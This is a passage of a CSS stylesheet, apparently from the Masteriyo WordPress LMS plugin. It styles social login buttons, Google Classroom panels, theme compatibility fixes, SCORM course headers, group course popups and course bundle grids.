.masteriyo-social-account-login.facebook-button-div .facebook-button:hover {
  color: #ffffff;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button .facebook-image-span {
  margin-right: 5px;
}

.google-classroom-container {
  border-radius: 4px;
  padding: 20px;
  color: azure;
  background-color: #4285f4;
}

.google-classroom-code-left {
  padding-top: 20px;
}

.google-classroom-code-right {
  margin-left: 5px;
  padding-top: 20px;
}

.tab-content.google-classroom {
  margin: 30px;
}

.masteriyo-course--google-classroom {
  margin-top: 30px;
  padding: 24px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
}
.masteriyo-course--google-classroom__heading {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 16px;
  color: var(--masteriyo-color-text);
  margin-bottom: 16px;
}
.masteriyo-course--google-classroom__code {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course--google-classroom__code-label {
  font-weight: 500;
}
.masteriyo-course--google-classroom__code-label .masteriyo-copy-this-text {
  font-size: 18px;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--google-classroom__code .copy-button-code {
  display: flex;
  padding: 6px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  border-radius: 3px;
}
.masteriyo-course--google-classroom__code .copy-button-code:hover {
  background: #f4f4f4;
}
.masteriyo-course--google-classroom__code .copy-button-code svg {
  width: 16px;
  height: 16px;
  stroke: #767676;
}
.masteriyo-course--google-classroom .masteriyo-course-complete {
  background: var(--masteriyo-color-primary);
  font-weight: 500;
  padding: 6px;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 10px;
  text-align: center;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom {
  border: 0;
  margin-top: 0;
  background: #fbfbfb;
  padding: 20px;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom__heading {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 12px;
  text-align: left;
}

body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
  max-width: 100%;
  width: calc(33.3333% - 30px);
}
@media (max-width: 992px) {
  body.theme-twentytwentythree:not(.oxygen-body):not(.oxygen-builder-body) .masteriyo-course .masteriyo-col {
    width: calc(50% - 30px);
  }
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button) {
  color: var(--masteriyo-color-white);
  background: var(--masteriyo-color-primary);
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-search button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-summary .masteriyo-checkout--btn {
  border: 0;
  cursor: pointer;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    flex-direction: column;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course {
    gap: 24px;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
  flex: auto;
  max-width: 100%;
  width: calc(60% - 30px);
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview hr {
  margin-top: 24px;
  margin-bottom: 24px;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-overview h3 {
  margin: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .course-reviews .masteriyo-submit-review-form .masteriyo-btn-primary {
  border: 0;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook td,
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-8 .masteriyo-single-course--main__content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
  flex: auto;
  width: 100%;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    max-width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 {
    padding: 0;
  }
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside {
  width: auto;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:active, body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-time-btn .masteriyo-btn-primary:focus-visible {
  outline: none;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-single-course-stats {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description {
  margin-top: 24px;
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-single-course .masteriyo-col-4 .masteriyo-single-course--aside .masteriyo-course--content__description .title {
  margin-top: 0;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button):hover {
  background: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
  color: var(--masteriyo-color-white);
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] {
  background: #878787;
  border-color: #878787;
}
body.theme-twentytwentythree #masteriyo-account-page .mto-account-wrapper button:not(.chakra-button)[disabled] svg {
  fill: #151515;
}
@media (max-width: 479px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 0 !important;
  }
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-progress {
    padding-right: 20px;
  }
}
@media (max-width: 380px) {
  body.theme-twentytwentythree #masteriyo-account-page .mto-dashboard-courses-stats {
    margin-right: 26px !important;
  }
}
@media (max-width: 1199px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 960px;
  }
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 730px;
  }
}
@media (max-width: 767px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 560px;
  }
}
@media (max-width: 600px) {
  body.theme-twentytwentythree .masteriyo-course .masteriyo-col {
    width: 100%;
  }
}
@media (max-width: 575px) {
  body.theme-twentytwentythree .masteriyo-container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentythree.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}

body.theme-twentytwentyfour #masteriyo-account-page {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentyfour .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content__description {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfour .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfour .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentyfour .masteriyo-container .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search input[type=search] {
  height: 42px;
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-search button[type=button] {
  padding: 10px 16px;
}
@media screen and (max-width: 600px) {
  body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings {
    margin-top: 2px;
  }
}
body.theme-twentytwentyfour.single-mto-course .masteriyo-single-course--main__content .course-reviews .masteriyo-course-reviews-filters .masteriyo-course-reviews-ratings select {
  height: 42px;
  width: 100%;
  padding: 10px;
}

body.theme-twentytwentyfive .wp-block-post-title {
  max-width: 1280px;
}
body.theme-twentytwentyfive #masteriyo-account-page {
  max-width: 1280px;
}
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook table {
  margin: 0 0 1.5em;
  width: 100%;
}
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook td,
body.theme-twentytwentyfive .masteriyo-single-course .masteriyo-course--content .gradebook th {
  text-align: left;
  border: 1px solid #e9ecef;
  padding: 1em;
}
body.theme-twentytwentyfive .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link {
  pointer-events: unset;
  cursor: pointer;
}

body.masteriyo {
  margin: 0;
}

.masteriyo-scorm-course-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background: #ffffff;
  box-shadow: 0px 6px 26px 0px rgba(117, 117, 117, 0.12);
  padding: 12px 16px 12px 20px;
  margin-bottom: 60px;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header {
    flex-direction: column;
    padding: 20px;
    gap: 20px;
    align-items: flex-start;
  }
}
.masteriyo-scorm-course-header__course {
  max-width: 500px;
}
.masteriyo-scorm-course-header__course-name {
  color: #909090;
  font-family: Inter;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
}
.masteriyo-scorm-course-header__course-title {
  color: #383838;
  font-family: Inter;
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  margin: 0;
}
.masteriyo-scorm-course-header__button-exit {
  border-radius: 4px;
  border: 1px solid #646464;
  background: #ffffff;
  padding: 6px 14px;
  color: #646464;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-exit {
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-exit:hover {
  color: #ffffff;
  background: var(--masteriyo-color-badge-red);
  border-color: var(--masteriyo-color-badge-red);
}
.masteriyo-scorm-course-header__button-download {
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-primary);
  background: #ffffff;
  padding: 6px 14px;
  color: var(--masteriyo-color-primary);
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-download {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-download:hover {
  color: #ffffff;
  background: var(--masteriyo-color-primary-light);
  border-color: var(--masteriyo-color-primary-light);
}
.masteriyo-scorm-course-header__button-complete {
  border-radius: 4px;
  border: 1px solid #3ca03c;
  background: #3ca03c;
  padding: 6px 14px;
  color: #ffffff;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  opacity: 0.8;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-complete {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-complete:hover {
  color: #ffffff;
}
.masteriyo-scorm-course-header__button-continue {
  border-radius: 4px;
  border: 1px solid var(--masteriyo-color-primary);
  background: var(--masteriyo-color-primary);
  padding: 6px 14px;
  color: #ffffff;
  font-family: Inter;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
@media screen and (max-width: 460px) {
  .masteriyo-scorm-course-header__button-continue {
    margin: 0;
    width: 100%;
    text-align: center;
    padding: 8px 16px;
  }
}
.masteriyo-scorm-course-header__button-continue:hover {
  color: var(--masteriyo-color-primary);
  background: #ffffff;
}

.masteriyo-wrapper.scorm {
  position: relative;
  padding: 0;
  height: 100vh;
}
.masteriyo-wrapper.scorm iframe {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
}

.masteriyo-group-courses-modal .masteriyo-overlay {
  align-items: center;
}

.masteriyo-group-course-popup {
  border-radius: 8px;
  background: #fff;
  box-shadow: 0px 0px 25px 0px rgba(10, 10, 10, 0.1);
  display: flex;
  width: 520px;
  padding: 28px 28px 30px 28px;
  flex-direction: column;
  gap: 32px;
}

.masteriyo-group-course__wrapper {
  position: relative;
}
.masteriyo-group-course__heading {
  color: #222222;
  font-size: 24px;
  font-weight: 700;
  line-height: 32px;
  padding-bottom: 16px;
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 18px;
}
.masteriyo-group-course__exit-popup {
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 60px;
  background: #eef1f7;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 7px;
  cursor: pointer;
}
.masteriyo-group-course__exit-popup svg {
  width: 14px;
  height: 14px;
}
.masteriyo-group-course__title {
  color: #646464;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
}
.masteriyo-group-course__empty-state {
  display: none;
}
.masteriyo-group-course__empty-state--image {
  text-align: center;
  margin-bottom: 32px;
}
.masteriyo-group-course__empty-state--image img {
  width: 260px;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-group-course__empty-state--content {
  text-align: center;
}
.masteriyo-group-course__empty-state--content-title {
  color: #383838;
  font-size: 22px;
  font-weight: 700;
  line-height: 29px;
  margin-bottom: 8px;
}
.masteriyo-group-course__empty-state--content-desc {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}
.masteriyo-group-course__empty-state--content-desc .masteriyo-group-course--link {
  color: #5b5fc7;
  font-style: italic;
  text-decoration: underline;
}
.masteriyo-group-course__lists--label {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
.masteriyo-group-course__lists--heading {
  color: #646464;
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
}
.masteriyo-group-course__lists--sync-button {
  color: #7a7a7a;
  font-size: 12px;
  font-weight: 500;
  line-height: 26px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  text-decoration: none;
  margin-top: 14px;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--sync-button:hover {
  text-decoration: underline;
}
.masteriyo-group-course__lists--sync-button svg {
  width: 16px;
  height: 16px;
}
.masteriyo-group-course__lists--list {
  margin-left: 0;
  margin-bottom: 24px;
}
.masteriyo-group-course__lists--list-item {
  list-style: none;
  display: flex;
  align-items: center;
  position: relative;
  margin-bottom: 10px;
}
.masteriyo-group-course__lists--list-item:last-child {
  margin-bottom: 0;
}
.masteriyo-group-course__lists--list-item input[type=checkbox] {
  position: absolute;
  z-index: 1;
  left: 12px;
  width: 18px;
  height: 18px;
}
.masteriyo-group-course__lists--list-item_label {
  width: 100%;
  border-radius: 4px;
  background: #f0f0f0;
  padding: 12px;
  padding-left: 40px;
  display: flex;
  align-items: center;
  gap: 8px;
  cursor: pointer;
  color: #646464;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-group-course__lists--list-item_label_disabled {
  color: #a7a7a7;
}
.masteriyo-group-course__lists--list-item_members {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  display: flex;
  align-items: center;
  gap: 4px;
  color: #7a7a7a;
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
}
.masteriyo-group-course__lists--list-item_members svg {
  width: 20px;
  height: 20px;
}
.masteriyo-group-course__lists--list-item_disabled {
  cursor: none;
  pointer-events: none;
}
.masteriyo-group-course__lists--list-item input[type=checkbox]:checked ~ .masteriyo-group-course__lists--list-item_label {
  background: #f3f7fd;
}
.masteriyo-group-course__lists--footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  gap: 14px;
}
.masteriyo-group-course__lists--footer_link {
  color: #646464;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration-line: underline;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--footer_link:hover {
  color: #222;
}
.masteriyo-group-course__lists--footer_checkout-button {
  display: flex;
  padding: 10px 16px 10px 12px;
  justify-content: center;
  align-items: center;
  gap: 8px;
  border-radius: 4px;
  background: #3e6dd0;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__lists--footer_checkout-button:hover {
  color: #ffffff;
  background: #1b4aab;
}
.masteriyo-group-course__lists--footer_checkout-button:focus {
  color: #ffffff;
}
.masteriyo-group-course__lists--footer_checkout-button svg {
  width: 20px;
  height: 20px;
}
.masteriyo-group-course__lists--footer_checkout-button svg path {
  stroke: #ffffff;
}
.masteriyo-group-course__lists--footer_checkout-button--disabled {
  background: #e2e2e2;
  color: #a7a7a7;
  pointer-events: none;
  cursor: not-allowed;
}
.masteriyo-group-course__lists--footer_checkout-button--disabled svg path {
  stroke: #a7a7a7;
}
.masteriyo-group-course__group-button {
  width: 100%;
  border-radius: 4px;
  background: #f4f4f4;
  padding: 16px 20px 20px 20px;
  margin-top: 24px;
}
.masteriyo-group-course__group-title {
  color: #4e4e4e;
  font-size: 16px;
  font-weight: 500;
  line-height: 34px;
  margin-top: 0;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  gap: 8px;
  flex-direction: column;
  border-bottom: 1px solid #e1e1e1;
}
.masteriyo-group-course__group-title .title-line {
  flex: 1 0 0;
}
.masteriyo-group-course__group-title .title-line::after {
  content: "";
  width: 100%;
  height: 1px;
  background: #dddddd;
  display: block;
}
.masteriyo-group-course__group-desc {
  color: #646464;
  font-size: 14px;
  font-style: italic;
  font-weight: 400;
  line-height: 24px;
  margin-top: 0;
  margin-bottom: 16px;
}
.masteriyo-group-course__buy-now-button {
  border-radius: 3px;
  background: #26c164;
  padding: 10px 16px;
  color: #ffffff;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  text-decoration: none;
  display: block;
  text-align: center;
  transition: all 0.3s ease-in-out;
}
.masteriyo-group-course__buy-now-button:hover {
  color: #ffffff;
  background: #08903e;
}
.masteriyo-group-course__buy-now-button:focus {
  color: #ffffff;
}
.masteriyo-group-course__checkout-title {
  color: #07092f;
  font-size: 26px;
  line-height: 34px;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 28px;
}
.masteriyo-group-course__checkout-table {
  border-radius: 5px;
  background: #f9f9f9;
  padding: 20px;
}
.masteriyo-group-course__checkout-table table {
  width: 100%;
  border-collapse: collapse;
  border: 0;
  margin-bottom: 0;
}
.masteriyo-group-course__checkout-table table tr th {
  color: #383838;
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
  padding: 0 6px 16px 6px;
  border: 0;
  border-bottom: 1px solid #e1e1e1;
  width: 90%;
  text-align: left;
}
.masteriyo-group-course__checkout-table table tr td {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 18px;
  padding: 16px 6px 0px;
  border: 0;
}

.masteriyo-checkout-summary-order-details li .masteriyo-badge {
  background: #26c164 !important;
  margin-left: 2px;
}

.masteriyo-single-body__aside--price .masteriyo-group-course__group-button {
  margin-top: 0;
}

.google-classroom-container {
  border-radius: 4px;
  padding: 20px;
  color: azure;
  background-color: #4285f4;
}

.google-classroom-code-left {
  padding-top: 20px;
}

.google-classroom-code-right {
  margin-left: 5px;
  padding-top: 20px;
}

.tab-content.google-classroom {
  margin: 30px;
}

.masteriyo-course--google-classroom {
  margin-top: 30px;
  padding: 24px;
  border: 1px solid var(--masteriyo-color-border);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
}
.masteriyo-course--google-classroom__heading {
  font-size: 20px;
  font-weight: 700;
  line-height: 26px;
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 16px;
  color: var(--masteriyo-color-text);
  margin-bottom: 16px;
}
.masteriyo-course--google-classroom__code {
  display: flex;
  align-items: center;
  gap: 8px;
}
.masteriyo-course--google-classroom__code-label {
  font-weight: 500;
}
.masteriyo-course--google-classroom__code-label .masteriyo-copy-this-text {
  font-size: 18px;
  color: var(--masteriyo-color-primary);
}
.masteriyo-course--google-classroom__code .copy-button-code {
  display: flex;
  padding: 6px;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  border-radius: 3px;
}
.masteriyo-course--google-classroom__code .copy-button-code:hover {
  background: #f4f4f4;
}
.masteriyo-course--google-classroom__code .copy-button-code svg {
  width: 16px;
  height: 16px;
  stroke: #767676;
}
.masteriyo-course--google-classroom .masteriyo-course-complete {
  background: var(--masteriyo-color-primary);
  font-weight: 500;
  padding: 6px;
  border-radius: 4px;
  cursor: pointer;
  margin-top: 10px;
  text-align: center;
}

.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom {
  border: 0;
  margin-top: 0;
  background: #fbfbfb;
  padding: 20px;
}
.masteriyo-single-body__aside--items-wrapper .masteriyo-course--google-classroom__heading {
  color: #383838;
  font-size: 18px;
  font-weight: 600;
  line-height: 26px;
  border-bottom: 1px solid #ebecf2;
  padding-bottom: 16px;
  margin-bottom: 12px;
  text-align: left;
}

@media screen and (max-width: 600px) {
  .post-type-archive-mto-bundle .masteriyo-container {
    padding-left: 0;
    padding-right: 0;
  }
}

.masteriyo-bundles {
  display: grid !important;
  gap: 24px;
  margin: 0;
}
.masteriyo-bundles.columns-4 {
  grid-template-columns: repeat(4, 1fr);
}
@media screen and (max-width: 1199px) {
  .masteriyo-bundles.columns-4 {
    grid-template-columns: repeat(3, 1fr);
  }
}
.masteriyo-bundles.columns-3 {
  grid-template-columns: repeat(3, 1fr);
}
.masteriyo-bundles.columns-2 {
  grid-template-columns: repeat(2, 1fr);
}
.masteriyo-bundles.columns-1 {
  grid-template-columns: repeat(1, 1fr);
}
@media screen and (max-width: 991px) {
  .masteriyo-bundles.columns-4, .masteriyo-bundles.columns-3 {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles.columns-4, .masteriyo-bundles.columns-3, .masteriyo-bundles.columns-2 {
    grid-template-columns: repeat(1, 1fr);
  }
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles {
    margin: 0;
  }
}
.masteriyo-bundles .masteriyo-col {
  width: 100%;
  max-width: 100%;
  padding: 0 !important;
}
@media screen and (max-width: 600px) {
  .masteriyo-bundles .masteriyo-col {
    padding: 0;
  }
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle {
  padding: 10px 10px 16px 10px;
  border-radius: 6px;
  background: #ffffff;
  border: 1px solid #eaeaea;
  flex-direction: column;
  row-gap: 12px;
  margin-left: 0;
  margin-right: 0;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--top {
  border-radius: 4px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__title {
  margin: 0;
  padding: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 28px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__title a {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--bottom {
  flex: 1;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle--top {
  display: flex;
  padding: 16px 18px;
  flex-direction: column;
  align-items: flex-start;
  gap: 14px;
  align-self: stretch;
  background: rgba(75, 83, 188, 0.0784313725);
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__price span {
  color: var(--masteriyo-color-primary);
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__info {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses {
  height: 235px;
  overflow-y: auto;
  padding: 8px 16px 8px 8px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item {
  margin-bottom: 16px;
  padding-bottom: 0;
  border: none;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item:last-child {
  margin-bottom: 0;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item img {
  width: 90px;
  height: 65px;
  -o-object-fit: cover;
     object-fit: cover;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item-info h3 {
  font-size: 14px;
  font-weight: 500;
  line-height: 22px;
  color: #222222;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses-item__price {
  color: #4e4e4e;
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
}
.masteriyo-bundles .masteriyo-col .masteriyo-bundle__courses::-webkit-scrollbar {
